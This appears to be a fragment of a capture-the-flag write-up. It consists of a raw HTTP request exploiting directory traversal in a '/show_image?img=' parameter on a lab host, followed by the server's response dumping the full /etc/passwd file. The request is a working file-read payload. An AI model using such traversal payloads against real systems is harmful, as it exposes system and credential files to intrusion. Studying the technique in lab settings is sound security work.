 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
5 Date: Sat, 18 Mar 2023 16:54:35 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45